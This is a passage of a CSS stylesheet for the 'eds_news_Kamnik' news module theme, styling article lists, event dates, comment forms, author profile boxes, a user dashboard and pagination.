  font-weight: bold;
  line-height: 15px;
  background: url("images/common/event_clock.png") no-repeat 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article .event_date .export, .eds_news_Kamnik.eds_subCollection_news .article .event_location .export {
  background: url("images/common/export_icalendar.png") no-repeat 0 0;
  margin: 0 0 0 8px;
  font: 11px Arial;
  line-height: 17px;
  text-decoration: none;
  color: #e9020b;
  padding: 0 0 0 20px;
  height: 17px;
  display: inline-block;
  position: relative;
  top: -1px;
}
.eds_news_Kamnik.eds_subCollection_news .article .event_date .export:hover, .eds_news_Kamnik.eds_subCollection_news .article .event_location .export:hover {
  text-decoration: underline;
}
.eds_news_Kamnik.eds_subCollection_news .article .event_location {
  background: url("images/common/location_marker.png") no-repeat 5px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list {
  margin: 0 0 20px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list h1 {
  margin: 0 0 5px;
  line-height: 22px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list h1 a {
  color: #333333;
  font-size: 20px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  letter-spacing: normal;
  line-height: 1.25em;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list h1 a:hover {
  color: #cd0000;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list h2.edn_subTitle {
  margin: 0 0 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span {
  float: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span > .content {
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span > .content > .article_image {
  float: left;
  margin: 0 10px 10px 0;
  overflow: hidden;
  line-height: 0;
  font-size: 0;
  max-width: 100%;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span > .content > .article_image img {
  display: block;
  border: 0;
  padding: 0;
  margin: 4px 0 0;
  max-width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span > .content > .summary, .eds_news_Kamnik.eds_subCollection_news .article.in_list.span > .content > .summary p {
  color: #333333;
  font: 13px Arial, Helvetica, sans-serif;
  margin: 0 0 10px;
  line-height: 22px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span > .content > .date {
  font: 12px Arial, Helvetica, sans-serif;
  color: #555555;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span .meta_text {
  font-size: 11px;
  margin: 0 0 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box {
  float: left;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box .article_image {
  overflow: hidden;
  position: relative;
  font-size: 0;
  line-height: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 0 0 5px;
  max-width: 100%;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box .article_image a img {
  max-width: 100%;
  height: auto;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box .article_image > span {
  position: absolute;
  top: auto;
  left: 0;
  bottom: 0;
  background: url("images/common/on_image_text_bg.png");
  -webkit-border-radius: 0 0 0 4px;
  -moz-border-radius: 0 0 0 4px;
  border-radius: 0 0 0 4px;
  padding: 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box .article_image > span .date {
  font: 10px Arial, Helvetica, sans-serif;
  line-height: 13px;
  color: white;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box .article_image > span .comment_count {
  display: inline-block;
  height: 19px;
  width: 30px;
  text-align: center;
  font: 11px Arial, Helvetica, sans-serif;
  font-weight: bold;
  font-style: italic;
  color: #1a1a1a;
  margin: 3px 0 1px 10px;
  background: url("images/common/transparent_bubble.png") no-repeat;
  padding: 2px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box h1 a {
  font-size: 18px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box > .date {
  font: 12px Arial, Helvetica, sans-serif;
  color: #555555;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big {
  max-width: 49%;
  margin: 0 0 2% 2%;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big .summary {
  font-size: 13px;
  color: #333333;
  line-height: 18px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big img {
  max-width: 100%;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal {
  max-width: 32%;
  margin: 0 0 15px 2%;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal .summary {
  font-size: 13px;
  color: #333333;
  line-height: 18px;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links {
  padding: 15px;
  border: 2px dashed #dfdede;
  background-color: #f3f3f3;
  margin: 0 0 15px;
  clear: both;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents > h2,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles > h2,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links > h2 {
  font: 20px Arial, Helvetica, sans-serif;
  color: #333333;
  margin-bottom: 10px;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles ul,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links ul {
  padding: 0 0 0 25px;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul li,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles ul li,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links ul li {
  list-style: circle;
  margin: 3px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul li a,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles ul li a,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links ul li a {
  font: 12px Arial;
  color: #676767;
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul li a:hover,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles ul li a:hover,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links ul li a:hover {
  color: black;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul li span,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles ul li span,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links ul li span {
  display: block;
  font-size: 11px;
  font-style: italic;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul li {
  list-style: none;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul li .document_icon {
  max-height: 12px;
  max-width: 12px;
  margin: 0 4px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_gallery {
  margin-top: 15px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_image {
  display: block;
  overflow: hidden;
  padding: 0;
  border: 0;
  height: auto;
  font-size: 0;
  line-height: 0;
  max-width: 100%;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_image > img {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  height: auto;
  max-width: 100%;
  height: auto;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_image.left_image {
  float: left;
  padding: 0 15px 15px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .rate_article {
  font-size: 12px;
  color: #7c7c7c;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .rate_article .article_rating {
  display: inline;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .rate_article .article_rating .current_rating {
  margin: 0 5px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .rate_article .article_rating .EDN_article_rateit {
  position: relative;
  top: 2px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content, .eds_news_Kamnik.eds_subCollection_news .article.details .main_content p {
  margin: 0;
  padding: 0;
  border: 0;
  /*font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  font: 13px Arial, Helvetica, sans-serif;
  color: #333333;
  line-height: 22px;*/
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content {
  margin: 15px 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content .article_pagination a,
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content .article_pagination span {
  display: inline-block;
  background: #e7e7e7;
  color: dimgrey;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 15px;
  box-shadow: 0 0 2px 0 #cdcdcd, inset 1px 1px 3px 0 white;
  border: 1px solid #cdcdcd;
  margin: 0 2px 5px 0;
  padding: 3px 7px 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content .article_pagination a.active,
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content .article_pagination span.active {
  box-shadow: inset 1px 1px 3px 0 #adadad;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content .article_pagination a:hover {
  box-shadow: 0 0 2px #737373, inset 1px 1px 3px 0 white;
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content .article_pagination span {
  box-shadow: inset 1px 1px 3px 0 #adadad;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content a {
  margin: 0;
  /*padding: 0;*/
  border: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content p {
  padding: 0;
  border: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .social_buttons {
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .social_buttons a {
  height: 30px !important;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .social_buttons .addthis_button_compact,
.eds_news_Kamnik.eds_subCollection_news .article.details .social_buttons .addthis_button_expanded {
  height: 20px !important;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .social_buttons .addthis_button_linkedin_counter {
  margin-right: 15px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .edn_article_gallery {
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .edn_article_gallery ul {
  margin: 0;
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .edn_article_gallery ul li {
  list-style: none;
  float: left;
  font-size: 0;
  line-height: 0;
  padding: 0;
  border: 0;
  margin: 0 10px 10px 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .edn_article_map {
  border: 1px solid #cccccc;
  margin-top: 20px;
  margin-bottom: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .edn_article_map img {
  max-width: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments {
  margin: 20px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment h3 {
  padding: 0;
  border: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
  font: 16px Arial, Helvetica, sans-serif;
  color: #6b6b6b;
  margin: 15px 0 0;
  font-weight: bold;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box {
  background-color: #f3f3f3;
  border: 1px solid lightgrey;
  margin: 2px 0 0;
  padding: 25px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box .comment_info {
  margin: 0 0 20px;
  text-align: center;
  padding: 0 30px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box .comment_info span {
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.25em;
  font: 12px Arial, Helvetica, sans-serif;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table {
  margin: 0;
  padding: 0;
  width: 100%;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.left {
  font: 14px Arial, Helvetica, sans-serif;
  width: 20%;
  padding: 7px 0 0;
  color: #6b6b6b;
  text-align: right;
  font-weight: bold;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.left span {
  margin: 0 5px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right {
  padding: 0 0 20px;
  width: 80%;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right.bottom {
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right input.text {
  font: 16px Arial, Helvetica, sans-serif;
  border: 1px solid #bbbaba;
  padding: 5px 5px 4px;
  background: white;
  width: 70%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right .submit {
  display: inline-block;
  border: 0;
  text-decoration: none;
  padding: 6px 10px;
  background: url("images/common/comments/add_button_bg.png") repeat-x bottom #929292;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right .submit span {
  text-decoration: none;
  font: 14px Arial, Helvetica, sans-serif;
  line-height: 18px;
  font-weight: bold;
  color: #efefef;
  text-shadow: 0 -1px 1px #4b4b4b;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right .submit:hover {
  background-color: #d71313;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right textarea {
  font: 12px Arial, Helvetica, sans-serif;
  border: 1px solid #bfbfbf;
  padding: 5px;
  background: white;
  width: 90%;
  height: 100px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .num_of_comment {
  margin: 0;
  padding: 0;
  border: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
  background: #f3f3f3;
  border: 1px solid #e1e1e1;
  padding: 3px 11px;
  font: 14px Arial, Helvetica, sans-serif;
  color: #5c5c5c;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .num_of_comment a {
  font: 14px Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #5c5c5c;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list {
  margin: 15px 0 0;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment {
  overflow: hidden;
  margin-left: 80px;
  padding: 0;
  clear: both;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .votes {
  margin: 10px 0 0 2%;
  width: 8%;
  float: left;
  font: 12px Arial;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .votes > div {
  position: relative;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .votes > div input {
  position: relative;
  top: 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .votes > div span {
  font-size: 12px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side {
  width: 90%;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details {
  width: 15%;
  text-align: center;
  float: left;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details .user_avatar {
  max-height: 60px;
  max-width: 60px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details .author {
  font-size: 12px;
  margin: 1px 0 0;
  font-family: Arial;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details .date_time {
  font-size: 10px;
  color: #9a9a9a;
  font-family: Arial;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details .votes {
  margin: 1px 0 0;
  font-size: 12px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details .votes span {
  margin: 0 8px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details .votes span a {
  position: relative;
  top: 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .content_container {
  float: left;
  width: 85%;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .content_container .arrow {
  float: left;
  width: 16px;
  height: 29px;
  background: url("images/common/comments/details_pointer.png") no-repeat transparent;
  position: relative;
  left: 1px;
  top: 48px;
  z-index: 1;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .content_container .content {
  margin: 0 0 0 16px;
  background: #f3f3f3;
  border: 1px solid #e1e1e1;
  min-height: 100px;
  padding: 10px 20px;
  font: 12px Verdana;
  color: #363636;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .content_container .content p {
  margin: 0 0 5px;
  padding: 0;
  background: none;
  border: none;
  font: 12px Verdana;
  color: #363636;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .actions {
  font-size: 10px;
  margin: 2px 0 3px;
  float: right;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .actions a {
  color: #9a9a9a;
  margin: 0 5px 0 0;
  font: 12px Arial;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .actions a:hover {
  text-decoration: underline;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment {
  margin: 15px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment textarea {
  font: 12px Arial, Helvetica, sans-serif;
  border: 1px solid #bfbfbf;
  padding: 5px;
  background: white;
  width: 80%;
  height: 100px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment .actions {
  float: right;
  width: 15%;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment .actions a {
  display: inline-block;
  height: 33px;
  border: 0;
  text-decoration: none;
  padding: 0 8px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment .actions a span {
  display: inline-block;
  text-decoration: none;
  font: 14px Arial, Helvetica, sans-serif;
  font-weight: bold;
  padding: 7px 6px 0 14px;
  color: #444444;
  height: 26px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment .actions a:hover {
  background-position: right -33px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment .actions a:hover span {
  background-position: 0 -33px;
  color: black;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment.level1 {
  margin-left: 40px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment.level0, .eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment.level {
  margin-left: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile {
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
  margin: 0 0 15px;
  padding: 15px;
  border: 3px solid #e3e3e3;
  background: #eeeeee;
  overflow: hidden;
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .author_rss {
  display: block;
  background: url("images/common/rss_18-18.png") no-repeat;
  font-size: 0;
  line-height: 0;
  position: absolute;
  left: auto;
  right: 5px;
  top: 5px;
  height: 18px;
  width: 18px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .author_rss span {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .author_rss:hover {
  background-position: -18px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_picture_container {
  float: left;
  font-size: 0;
  line-height: 0;
  margin: 0 15px 0 0;
  padding: 0;
  border: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_picture_container img {
  padding: 0;
  margin: 0;
  border: 2px solid #cccccc;
  -webkit-box-shadow: 1px 1px 2px 0 #dedede;
  -moz-box-shadow: 1px 1px 2px 0 #dedede;
  box-shadow: 1px 1px 2px 0 #dedede;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .details_container h2 {
  padding: 0;
  border: 0;
  vertical-align: baseline;
  color: #555555;
  font-weight: bold;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 1.25;
  margin: 0 0 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .details_container .short_info {
  margin: 0;
  padding: 0;
  border: 0;
  color: #888888;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 1.25;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .details_container .short_info a {
  color: #676767;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .details_container .short_info a:hover {
  color: black;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons {
  clear: both;
  padding: 5px 0 0 82px;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button {
  margin: 0 5px 0 0;
  float: left;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.contact, .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.full_bio {
  display: inline-block;
  background: no-repeat #e5e5e5;
  border: 2px solid #d4d4d4;
  padding: 2px 5px 2px 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.contact span, .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.full_bio span {
  color: #636363;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 15px;
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.contact:hover span, .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.full_bio:hover span {
  color: black;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.contact {
  background-image: url("images/common/contact_letter.png");
  background-position: 3px 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.full_bio {
  background-image: url("images/common/profile.png");
  background-position: 3px 3px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social {
  display: inline-block;
  width: 22px;
  height: 22px;
  background: no-repeat;
  position: relative;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social span {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social:hover {
  background-position: -22px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social.facebook {
  background-image: url("images/common/facebook_button.png");
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social.linked_in {
  background-image: url("images/common/linked_in_button.png");
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social.twitter {
  background-image: url("images/common/twitter_button.png");
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social.google_plus {
  background-image: url("images/common/google_plus_button.png");
}
.eds_news_Kamnik.eds_subCollection_news .article.sidebar_box {
  border: 0;
  border-top: 1px solid white;
  border-bottom: 1px solid #dedede;
  overflow: hidden;
  margin: 0;
  padding: 10px 10px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.sidebar_box > a.image {
  font-size: 0;
  line-height: 0;
  text-decoration: none;
  float: left;
  margin: 0 10px 10px 0;
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.sidebar_box > a.image img {
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.sidebar_box > a.title {
  color: #333333;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 15px;
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .article.sidebar_box > a.title:hover {
  color: black;
}
.eds_news_Kamnik.eds_subCollection_news .articles_row {
  overflow: hidden;
  max-width: 690px;
}
.eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.big:first-child {
  margin-left: 0;
}
.eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child {
  margin-left: 0;
  max-width: 32%;
}
.eds_news_Kamnik.eds_subCollection_news .admin_action, .eds_news_Kamnik.eds_subCollection_news .edn_article_action {
  margin: 0 10px 0 0;
  padding: 0;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  color: #ed2323;
  background: no-repeat;
}
.eds_news_Kamnik.eds_subCollection_news .admin_action:hover, .eds_news_Kamnik.eds_subCollection_news .edn_article_action:hover {
  color: #cd0000;
}
.eds_news_Kamnik.eds_subCollection_news .admin_action.edit, .eds_news_Kamnik.eds_subCollection_news .edn_article_action.edit {
  padding-left: 16px;
  background-image: url("images/common/pencil_small.png");
}
.eds_news_Kamnik.eds_subCollection_news .admin_action.publish_article, .eds_news_Kamnik.eds_subCollection_news .edn_article_action.publish_article {
  padding-left: 17px;
  background-image: url("images/common/check_small.png");
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard {
  background: url("images/common/user_dashboard/silver_gradient_bg.png") repeat-x #ebebeb;
  border: 1px solid #e4e4e4;
  padding: 4px 6px;
  margin: 0 0 20px;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a {
  display: block;
  float: left;
  color: #363636;
  font: 11px Arial, Helvetica, sans-serif;
  font-weight: bold;
  padding: 5px 0 0 35px;
  height: 20px;
  margin: 0 10px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.add_article {
  background: url("images/common/user_dashboard/green_plus.png") no-repeat;
  padding-left: 25px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.article_manager {
  background: url("images/common/user_dashboard/papers.png") no-repeat 0 1px;
  padding-left: 28px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.approve_articles {
  background: url("images/common/user_dashboard/approve_articles.png") no-repeat 0 1px;
  padding-left: 22px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.approve_comments {
  background: url("images/common/user_dashboard/approve_comments.png") no-repeat 0 2px;
  padding-left: 22px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.category_manager {
  background: url("images/common/user_dashboard/categories.png") no-repeat 0 2px;
  padding-left: 22px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.dashboard {
  background: url("images/common/user_dashboard/monitor.png") no-repeat 0 3px;
  padding-left: 24px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.settings {
  background: url("images/common/user_dashboard/settings.png") no-repeat 0 1px;
  padding-left: 24px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.author_profile {
  background: url("images/common/user_dashboard/profile.png") no-repeat 0 1px;
  padding-left: 18px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a:hover {
  text-decoration: underline;
}
.eds_news_Kamnik.eds_subCollection_news .article_pager {
  margin: 10px 0;
  text-align: center;
}
.eds_news_Kamnik.eds_subCollection_news .article_pager a {
  display: inline-block;
  background: #e7e7e7;
  color: dimgrey;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 15px;
  box-shadow: 0 0 2px 0 #cdcdcd, inset 1px 1px 3px 0 white;
  border: 1px solid #cdcdcd;
  margin: 0 2px 5px 0;
  padding: 3px 7px 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article_pager a:hover {
  box-shadow: 0 0 2px #737373, inset 1px 1px 3px 0 white;
}
.eds_news_Kamnik.eds_subCollection_news .article_pager a.active {
  box-shadow: inset 1px 1px 3px 0 #adadad;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image {
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image .image_wrapper {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image .image_wrapper.no_text {
  font-size: 0;
  line-height: 0;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image p.image_title,
